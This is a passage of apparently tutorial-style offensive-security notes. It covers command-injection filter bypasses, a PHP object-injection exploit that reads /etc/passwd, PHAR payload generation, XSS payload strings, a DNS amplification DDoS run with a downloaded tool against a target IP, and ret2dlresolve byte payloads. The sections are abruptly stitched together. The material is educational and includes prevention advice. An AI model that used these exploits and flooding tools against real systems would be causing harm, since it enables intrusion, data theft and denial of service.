
This can be deduced from the response time - 9 514 milliseconds, or approximately 10 seconds, as specified by the ping command.
Notice that we had to use the # (%23) character here to comment out anything after the ping command, since the application returned an error otherwise.
Another way to test for blind command is to use output redirects by redirecting the output of the command to a file in the web root. This file can then be retrieved by navigating to it.
Example: Output-redirected Command Injection
In this PortSwigger lab we again find a vulnerable email parameter:

We are told that the /var/www/images directory is writable but we cannot directly read it, so we leverage an LFI in the request which returns the image of a product:

Yet another method to test for blind command injection is to use out-of-band exfiltration techniques.
Bypassing Filters
Very commonly applications filter out whitespaces before passing the command to the shell. However, certain command sequences will be translated to whitespace in the shell itself.
Under Linux, one can substitute any white space with $IFS or ${IFS}. Alternatively, one can specify the command and its parameters in curly brackets - {command,param1,param2}. The brackets will be removed and the commas will be treated as whitespaces.
Prevention
Ideally, one should never execute OS commands directly from the application, since these can almost always be replaced via safer platform APIs. If this cannot be done, then one should abide by the following guidelines:
- Validate the user input against a whitelist of permitted values.
- Validate that the user input follows the expected format (a number, an alphanumeric character, etc.)
Introduction
PHP Object Injection is a type of an insecure deserialisation attack which can result in arbitrary code execution.
Magic Methods
PHP Magic Methods are a set of reserved methods for PHP objects which can be defined and which are automatically invoked in certain situations. Whilst it is possible to achieve code execution entirely by using normal methods on objects, magic methods can make the process easier.
Serialisation
PHP has functionally which allows arbitrary objects to be turned into strings and then later retrieved as objects from those same strings. This is achieved through the serialize() and unserialize() functions. When an adversary has control over the object which gets deserialised, they can manipulate the input in such a way to make the PHP script perform arbitrary actions.
<?php
class User
{
	public $name;
	public $isAdmin;
}

$user = new User();
$user->name = "cr0mll";
$user->isAdmin = False;

echo serialize($user);
?>

The serialisation string follows the type:data paradigm and has the following structure:
| Type | Format |
|---|---|
| Boolean | b:value |
| Integer | i:value |
| Float | d:value |
| String | s:length:"value" |
| Array | a:size:{values} |
| Object | O:name_length:"Class_name":number_of_properties:{properties} |
Deserialisation
Deserialisation is the inverse operation - the unserialize() function takes a string and converts it to a PHP object (or normal variable). When the string passed to unserialize() is user-controlled, an adversary can craft a custom string which will result in an object with values of the attacker's choice. When these values are later used by the PHP application, they can alter its behaviour. Take a look at the following example:
<?php
class LoadFile
{
	public function __tostring()
	{
		return file_get_contents($this->filename);
	}
}

class User
{
	public $name;
	public $isAdmin;
}

$user = unserialize($_POST['user']);

if $user->isAdmin
{
	echo $user->name . " is an admin.\n"
}
else
{
	echo $user->name . " is not an admin.\n"
}
?>
In order to achieve arbitrary code execution, object injection relies on PHP Gadgets - pieces of code (typically classes) that the PHP script has access to. Usually, PHP code runs in some sort of a framework - when this is true, it is rather easy to find gadgets. Here, however, we do not have that luxury.
The User class is only a storage container - it has no functionality. On the other hand, the LoadFile class can do some stuff. It has the __tostring magic method defined and it returns the contents of the file with the provided filename.
We can manipulate the user object. Therefore, it is possible to set its name to an object - namely a LoadFile object with the file name set to anything we like. When the server receives this malicious user with an embedded LoadFile object, it is going to attempt to turn it into a string when echo is called. The embedded LoadFile object has its filename set to /etc/passwd for example, and so file_get_contents() is going to read this file, return its contents as a string and echo will print them out for us. Here is the exploit code:
<?php
class LoadFile
{
	public function __tostring()
	{
		return file_get_contents($this->filename);
	}
}

class User
{
	public $name;
	public $isAdmin;
}

$obj = new LoadFile();
$obj->filename = "/etc/passwd";

$user = new User();
$user->name = $obj;
$user->isAdmin = true;

echo serialize($user);
?>
When we run this, we get the following serialisation string for the malicious user:
O:4:"User":2:{s:4:"name";O:8:"LoadFile":1:{s:8:"filename";s:11:"/etc/passwd";}s:7:"isAdmin";b:1;}
If we send it in a post request to the server, it will retrieve /etc/passwd for us:

Prevention
Never allow direct user control over the data passed to unserialize().
PHAR Files
PHAR is the PHP Archive format and can allow for object injection even when there is no direct unserialize() call - provided that there is a way to upload a file to the server. Phar archives require neither a specific extension nor a set of magic bytes for identification which makes them especially useful for bypassing file upload filters.
The format of the archive is the following:
- Stub - must contain
<?php __HALT_COMPILER(); ?> - Manifest
- Metadata - contains the serialised data
- Contents - the archive contents
- Signature - for integrity verification

You would be quick to think that you can just inject code into the stub and it will be executed, but that is not the case. Where the stub really shines is the fact that it can contain anything before the <?php __HALT_COMPILER(); ?> part. This means that the stub can be used to imitate other file formats.
Under the hood, PHAR stores metadata in a PHP-serialised format which needs to be deserialised when PHP uses the archive. In order for this to happen, the server needs to access the archive using the phar:// stream wrapper. It is for this reason that a way of uploading files to it is necessary.
Generating the Payload
If you try generating a phar file using PHP, you will likely run into the following error:

In this case, you will need to set phar.readonly = Off in your /etc/php/<version>/cli/php.ini file (this is not required on the server, only on your machine). Afterwards, you can use the following code to generate the phar file:
<?php
$phar = new Phar("archive.phar"); # a .phar extension is required here but not when the archive is accessed using phar://
$phar->startBuffering();

$prefix = ...; # The data used for imitating another file format
$phar->setStub($prefix . "<?php __HALT_COMPILER(); ?>");

$payload = ...; # Object injection payload
$phar->setMetadata(serialize($payload));

$phar->addFromString("test.txt", "test"); # Optional
$phar->stopBuffering();
?>
The extension of the file can then be changed to anything. Subsequently, the file will need to be uploaded to the server. Once it is there, a way to make the server perform a file operation with phar://<filename> is required.
Additionally, there are a few caveats which need to be taken into account. The payload inside the object injection chain may only use the __wakeup() and __destruct() magic methods. Moreover, any file paths inside it must be absolute because phar files deal with context in a weird way when they are loaded.
Prevention
The only way to completely prevent phar file abusing is to disable the phar:// stream wrapper altogether:
stream_wrapper_unregister('phar');
Cross-Site Scripting
Cross-site scripting (XSS) describes a set of attacks where an adversary injects Javascript into a web application, typically because user input isn't properly sanitised. It is similar to HTML injection, however, it allows for the execution of Javascript code and that makes it a potentially critical vulnerability.
All XSS vulnerabilities can be categorised either as stored XSS or reflected XSS.
Reflected XSS
Reflected XSS is the simplest type of XSS and arises when a web application includes data from an HTTP request into the HTTP response unsafely. Suppose a web application has a search function and obtains the search criteria from an HTTP request through a URL parameter:
https://example.com/search?item=name
It is not difficult to imagine that the application might include the item's name in the resulting web page, for example in a paragraph like the following:
<p>Results for: name</p>
If the value of the item parameter is not sanitised before being embedded into the resulting web page, an adversary can craft a malicious link like https://example.com/search?item=<script>evil code</script> and send it to a victim user. If they click on the link, the script inside it will be executed by their browser and they will be compromised.
Example: Reflected XSS
Once again, there is a great PortSwigger lab which demonstrates reflected XSS. All we need to do, is enter our payload in the search field and click Search.

The resulting web page contains the malicious script in its URL. If we send it to an unsuspecting victim and they open it, their browser will execute the script and the user will also see the alert pop-up.

Self-XSS is a subtype of reflected XSS which cannot be triggered via a crafted URL or a cross-domain request. Instead, this vulnerability requires that the victim themselves submits the XSS payload from their browser and usually and usually necessitates social engineering. As such, self-XSS vulnerabilities are considered low-impact.
Stored XSS
Stored XSS (also known as persistent or second-order XSS) occurs when the exploit payload is stored on the server, typically in the database. When a legitimate user later views a vulnerable page which incorporates the stored data, the exploit will be injected into it and it will be executed by the user's browser.
Example: Stored XSS
This PortSwigger lab is an excellent illustration of stored XSS. We notice that we can leave comments under the posts, so we should check for XSS.

Once we have posted our malicious comment, navigating to the post, where the comment is displayed, results in the triggering of the alert prompt.

Injection Points
When exploring an XSS vulnerability, it is crucial to identify the injection point (i.e. the context) where the payload is injected.
XSS between HTML Tags
The most common injection point for XSS is between existing HTML tags on the page. Executing code in this context necessitates the introduction of new HTML tags such as script or other elements with events. Here are some example payloads:
<script>alert(1);</script>
<img src=1 onerror=alert(1)>
XSS between HTML Attributes
Another possible injection point for XSS is within attributes located in an existing HTML tag. To exploit such vulnerabilities, one needs to terminate the attribute they are injecting in by inserting a double quotes character ("). For example:
"><script>alert(1);</script>
However, brackets are usually filtered or encoded in such contexts and so one cannot terminate the actual tag and insert new ones. Nevertheless, if one can terminate the attribute value with ", they can usually insert additional attributes into the tag, which can still lead to XSS, typically through events:
" src=1 onerror=alert(1)
Any attributes which expect a URI can themselves provide a scriptable context which means that JavaScript can be executed without terminating the attribute. This is done by dint of the javascript pseudo protocol:
javascript: alert(1)
A list of these attributes and the tags that can contain them can be found here.
XSS in JavaScript
Sometimes, the injection point is within an already existing pair of script tags. This usually happens within string literals such as in the following case.
var input = 'user input';
Therefore, before injecting code, one needs to first terminate the string literal. Moreover, one must also repair the script lest syntax errors preclude the execution of the entire code block. This can be achieved via on of the two following ways:
'-alert(1);//'
';alert(1);//'
Some applications try to prevent this by escaping any single-quote characters with a backslash which tells the interpreter to treat the character literally rather than as a special character (in this case a string literal terminator). However, these often forget to escape the backslash character itself. This means that the backslash inserted by the application can be nullified by placing a backslash in the payload:
\'alert(1);//
The application will convert this to \\'alert(1);// and the two backslashes will neutralise each other.
Prevention
Encoding Data on Output
This is the first line of defence against XSS attacks. User input should be correctly encoded directly before it is written to the output page. The reason for this is that different contexts require different encoding strategies.
In an HTML context, non-whitelisted values should be converted into HTML entities:
<-><>->>
By comparison, a JavaScript context requires URL encoding:
<->\u003c>->\u003e
Sometimes, such as in HTML attributes, multiple layers of encoding might be necessary and they should also be applied in the correct order. For example, safely embedding user input into an event handler attribute first necessitates HTML encoding and then JavaScript encoding.
In PHP
PHP has a nice function called htmlentities which can be used when escaping user input within an HTML context. It takes three arguments:
- The input string.
ENT_QUOTES- a flag signifying that all quotes should be encoded.- The character set - most commonly UTF-8.
Here is a sample invocation:
`<?php echo htmlentities($input, ENT_QUOTES, 'UTF-8');?>`
Unfortunately, PHP does not provide an API for Unicode-encoding a string, so escaping user input in a JavaScript context has to be done manually.
In JavaScript
JavaScript does not provide APIs for either HTML or Unicode encoding. Therefore, these must be manually implemented. The same holds for the jQuery framework.
Content Security Policy (CSP)
Content Security Policy (CSP) is a mechanism used to mitigate XSS. It works by restricting the source of the various resources (such as scripts and images) that a page uses. For CSP to be enabled, the HTTP response of the server has to include a Content-Security-Policy header followed by the actual CSP, which is a semicolon-separated list of one or more directives.
The following directive will only allow scripts to be loaded if they originate from the same source as the page itself:
script-src 'self'
One can also whitelist specific external domains as allowed sources:
script-src https://scripts.example.com
These two directive have equivalents for the sources of images:
image-src 'self'
image-src https://images.example.com
One should proceed cautiously when whitelisting domains because if an adversary can obtain a way to upload content to that domain, then they can bypass CSP.
DNS
Introduction
A flaw of all DNS name servers is that if they contain incorrect information, they may spread it to clients or other name servers. Each DNS name server (even individual clients) has a DNS cache. The system stores there information about any responses it gets for domains it requested. An attacker could inject false entries in this cache and as such, any computer which queries the poisoned name server will receive false results. This is known as DNS cache poisoning.
The attack can be used to redirect users to a different website than the requested one. As such, it opens opportunities for phishing attacks by creating evil twins of login portals for well-known sites.
A tool for performing such targeted attacks is deserter. Usage information is available on its GitHub page.
What is DNS Traffic Amplification?
A DNS (Traffic) Amplificaton attack is a popular form of a distributed denial of service (DDoS) attack, which abuses open DNS resolvers to flood a target system with DNS response traffic. It's called an amplification attack because it uses DNS responses to upscale the size of the data sent to the victim.
How does it work?
An attacker sends a DNS name lookup to an open resolver with the source IP spoofed to be the victim's IP address. That way, any response traffic would be sent to the victim and not the attacker. The requests submitted by the attacker usually aim to query for as much information as possible in order to maximise the amplification effect. In most cases, the queries sent are of type ANY which requests all known information about a particular DNS zone. Using a botnet, it's easy to create immense amounts of traffic. It is also rather difficult to protect against these attacks because the traffic is coming from legitimate sources - real DNS servers.
Conducting a DNS Traffic Amplification Attack
Testing a DNS server for attack surface
We should first check if a DNS Traffic Amplification is possible and if it's viable. We can do this through Metasploit using the module auxiliary/scanner/dns/dns_amp.

In the RHOSTS you need to put the IP of the name server you want to test. This module will tell you if a name server can be used in an amplification attack but won't actually execute the attack.
Run the scanner:

Executing the attack
A simple tool is available only as a proof of concept here. You will need to download and then compile it:
wget https://raw.githubusercontent.com/rodarima/lsi/master/entrega/p2/dnsdrdos.c
gcc -o dnsdrdos dnsdrdos.c -Wall -ansi
┌──(cr0mll@kali)-[~/MHN/DNS]-[]
└─$ wget https://raw.githubusercontent.com/rodarima/lsi/master/entrega/p2/dnsdrdos.c
--2021-09-21 13:01:11--  https://raw.githubusercontent.com/rodarima/lsi/master/entrega/p2/dnsdrdos.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.111.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15109 (15K) [text/plain]
Saving to: ‘dnsdrdos.c’

dnsdrdos.c                                                  100%[========================================================================================================================================>]  14.75K  --.-KB/s    in 0.001s

2021-09-21 13:01:11 (17.9 MB/s) - ‘dnsdrdos.c’ saved [15109/15109]

┌──(cr0mll@kali)-[~/MHN/DNS]-[]
└─$ gcc -o dnsdrdos dnsdrdos.c -Wall -ansi
Now, create a file containing the IP's of each DNS server you want to use in the attack (only one IP per line). Use the following syntax to run the attack:
sudo ./dnsdrdos -f <dns servers file> -s <target IP> -d <domain> -l <number of loops through the list>
┌──(cr0mll@kali)-[~/MHN/DNS]-[]
└─$ sudo ./dnsdrdos -f dns_servers -s 192.168.129.2 -d nsa.gov -l 30
-----------------------------------------------
dnsdrdos - by noptrix - http://www.noptrix.net/
-----------------------------------------------

┌──(cr0mll@kali)-[~/MHN/DNS]-[]
└─$
The output may be empty, but the packets were sent. You can verify this with wireshark:

Binary Exploitation
Stack Exploitation
Stack exploitation is the art of corrupting stack memory in order to alter a programme's behaviour in a malicious manner. This chapter assumes prior knowledge of the stack which is covered by this Cyberclopaedia article.
Introduction
This is a highly sophisticated attack which leverages the way dynamic library functions are resolved at runtime in order to resolve an arbitrary procedure and invoke it.
To understand the following content, knowledge of dynamic linking with ELF files is necessary.
Theory
It is possible to use _dl_resolve to call any external function by creating a fake relocation table, symbol table, string table, and GOT. _dl_resolve performs no upper boundary checks on the relocation argument, which means that we can make it arbitrarily large and thus point it to our fake relocation table. From there, we can do the same with the rest of the offsets. It does, however, check a few other things which we will need to work around.
Because of the checks that _dl_resolve performs, the r_info must be divisible by 0x18. The distance between the real symbol table and our fake one must be divisible by 0x18 and fit in 32 bits after this division. This practically prevents us from using the stack on 64-bit systems to store our fake tables and we will need to utilise the .bss section, which is closer to the real symbol table in the executable. Additionally, r_info must end in 0x7.
For the sake of simplicity, all of the fake tables will only contain one entry. Once we have the fake symbol table set up, we need to set st_other to 0 and st_name to the distance between the real string table and our fake one, which can in this case be a single null-terminated string. Next, r_info must be populated with (( RealToFakeSymbolTableOffset / 0x18 ) << 32 ) | 0x7, where RealToFakeSymbolTableOffset is the 0x18 aligned distance between our fake and real symbol tables. Do not worry about all the bit-wise operations - these are taken care of by a few macros in _dl_resolve. r_offset on the other hand, must contain the distance between our fake global offset table and the ELF header.
The relocation argument should store the offset between the start of the real relocation table and the beginning of the fake relocation table divided by the size of one relocation entry and should be put at the top of the stack. Consequently, if gaining code execution through a stack buffer overflow, the relocation argument should follow the malicious return address.
Exploitation
#include <stdio.h>
#include <stdlib.h>

char message[128];

void SendMessage()
{
	char sender[20];

	printf("Enter the message: \n");
	fgets(message, 128, stdin);

	printf("Enter the sender name: \n");
	fgets(sender, 0x40, stdin);
}

int main()
{
	SendMessage();
	printf("Message sent!");
	return 0;

}
Manually performing this exploit can be rather extremely cumbersome. Anyway, the fake tables should be set in the following way:
Relocation argument:
-
reloc_arg = (FakeRelocationTable - RealRelocationTable) / sizeof(Relocation Entry) -
must be divisible by the size of the relocation entry:
Elf32_Rel: 8 bytesElf32_Rela: 12 bytesElf64_Rel: 16 bytesElf64_Rela: 24 bytes
Fake relocation table:
r_offset = FakeGOT - ElfHeader[+0x8] r_info = (( (FakeSymbolTable - RealSymbolTable) / 0x18 ) << 32 ) | 0x7- the distance between the fake and the real symbol table must be divisible by 0x18, so padding might be required
[+0x10] r_addend = 0 (doesn't matter)
Fake symbol table:
[+0x18] st_name = FakeStringTable - RealStringTable[+0x20] st_info = 0 (doesn't matter)[+0x21] st_other = 0
Fake string table:
[+0x22] function name = system\x00 (or any other function)
The above offsets are from the beginning of the fake relocation table and are suited to x64. You will have to change them for x86 based on the size of the struct fields.
For any arguments you want to pass to the function, you will either need to use shellcode in your initial payload buffer or utilise ROP.
Consequently, the payload for the message is
"\x00\x00\x00\x00\x00\x00\x00\x00\x99\x40\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x88\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x42\x42\x42\x42\x42\x42\x42\x42\xda\x3b\x00\x00\x00\x00\x00\x00\x00\x00abort\x00"
The actual buffer that will be overflowed is the sender buffer the payload for it looks like this:
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x30\x50\x55\x55\x55\x55\x00\x00\x6d\x02\x00\x00\x00\x00\x00\x00"
The last bytes are the value of the relocation argument and the ones before are the address of PLT0.
Indeed, running this exploit results in the programme's abortion through the abort function (you can check by the exit code).
